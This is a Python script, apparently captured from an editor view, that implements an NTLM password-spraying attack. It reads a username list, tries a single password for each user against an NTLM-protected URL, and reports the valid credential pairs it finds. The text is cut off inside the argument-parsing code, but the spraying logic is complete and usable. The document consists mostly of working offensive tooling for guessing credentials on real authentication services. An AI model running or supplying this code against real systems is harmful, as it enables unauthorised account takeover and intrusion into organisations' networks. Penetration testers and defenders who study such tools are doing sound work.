 #!/usr/bin/python3

import requests
from requests_ntlm import HttpNtlmAuth
import sys, getopt

class NTLMSprayer:
    def __init__(self, fqdn):
        self.HTTP_AUTH_FAILED_CODE = 401
        self.HTTP_AUTH_SUCCEED_CODE = 200
        self.verbose = True
        self.fqdn = fqdn

    def load_users(self, userfile):
        self.users = []
        lines = open(userfile, 'r').readlines()
        for line in lines:
            self.users.append(line.replace("\r", "").replace("\n", ""))

    def password_spray(self, password, url):
        print ("[*] Starting passwords spray attack using the following password: " + password)
        count = 0
        for user in self.users:
            response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user, password))
            if (response.status_code == self.HTTP_AUTH_SUCCEED_CODE):
                print ("[+] Valid credential pair found! Username: " + user + " Password: " + password)
                count += 1
                continue
            if (self.verbose):
                if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
                    print ("[-] Failed login with Username: " + user)
        print ("[*] Password spray attack completed, " + str(count) + " valid credential pairs found")

def main(argv):
    userfile = ''
    fqdn = ''
    password = ''
    attackurl = ''

    try:
        opts, args = getopt.getopt(argv, "hu:f:p:a:", ["userfile=", "fqdn=", "password=", "attackurl="])
    except getopt.GetoptError:
        print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
        sys.exit(2)
1,1 Top